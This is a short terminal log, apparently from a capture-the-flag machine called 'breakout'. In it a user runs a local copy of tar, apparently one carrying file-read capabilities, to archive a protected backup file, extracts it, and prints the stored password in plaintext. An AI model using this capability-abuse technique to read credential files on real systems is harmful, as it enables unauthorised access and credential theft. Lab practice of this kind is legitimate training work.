 cyber@breakout:~$ ./tar -cf password.tar /var/backups/.old_pass.bak
./tar -cf password.tar /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
cyber@breakout:~$ ls
ls
password.tar  tar  user.txt
cyber@breakout:~$ tar -xf password.tar
tar -xf password.tar
cyber@breakout:~$ ls
ls
password.tar  tar  user.txt  var
cyber@breakout:~$ cd var
cd var
cyber@breakout:~/var$ ls -la
ls -la
total 12
drwxr-xr-x 3 cyber cyber 4096 Dec 14 18:53 .
drwxr-xr-x 9 cyber cyber 4096 Dec 14 18:53 ..
drwxr-xr-x 2 cyber cyber 4096 Dec 14 18:53 backups
cyber@breakout:~/var$ ls backups
ls backups
cyber@breakout:~/var$ cd backups
cd backups
cyber@breakout:~/var/backups$ ls
ls
cyber@breakout:~/var/backups$ ls -la
ls -la
total 12
drwxr-xr-x 2 cyber cyber 4096 Dec 14 18:53 .
drwxr-xr-x 3 cyber cyber 4096 Dec 14 18:53 ..
-rw------- 1 cyber cyber   17 Oct 20  2021 .old_pass.bak
cyber@breakout:~/var/backups$ cat .old_pass.bak
cat .old_pass.bak
Ts&4&YurgtRX(=~h
cyber@breakout:~/var/backups$